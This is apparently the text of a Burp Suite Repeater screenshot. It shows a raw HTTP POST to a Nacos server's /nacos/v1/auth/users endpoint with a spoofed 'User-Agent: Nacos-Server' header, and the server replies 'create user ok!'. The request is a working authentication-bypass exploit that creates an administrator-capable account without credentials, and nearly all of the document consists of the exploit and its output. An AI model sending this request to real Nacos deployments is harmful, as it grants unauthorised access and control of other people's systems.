 Send
Cancel
<
>
Target: http://your-vps-ip:8848
?
Request
Pretty Raw \n Actions
1 POST /nacos/v1/auth/users?username=test&password=test HTTP/1.1
2 Host: your-vps-ip:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 2
11
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 26 Feb 2022 15:00:46 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
INSPECTOR